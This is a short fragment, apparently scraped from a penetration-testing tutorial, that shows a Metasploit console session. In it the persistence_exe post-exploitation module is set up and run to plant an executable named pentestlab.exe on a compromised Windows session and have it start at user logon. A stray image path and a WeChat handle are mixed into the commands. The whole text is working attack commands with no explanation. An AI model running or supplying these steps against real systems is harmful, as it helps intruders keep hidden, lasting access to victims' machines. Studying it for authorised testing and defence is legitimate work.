 msf5 exploit(multi/handler) > use post/windows/manage/persistence_exe
msf5 post(windows/manage/persistence_exe) > set REXEPATH /tmp/pentestlab.exe
REXEPATH => /tmp/pentestlab.exe
msf5 post(windows/manage/persistence_exe) > set SESSION 2
SESSION => 2
msf5 post(windows/manage/persistence_exe) > set STARTUP USER
STARTUP => USER
msf5 post(windows/manage/persistence_exe) > set LOCALEXEPATH C:\\tmp
LOCALEXEPATH => C:\tmp
微信号: Bypass--
msf5 post(windows/manage/persistence_exe) > run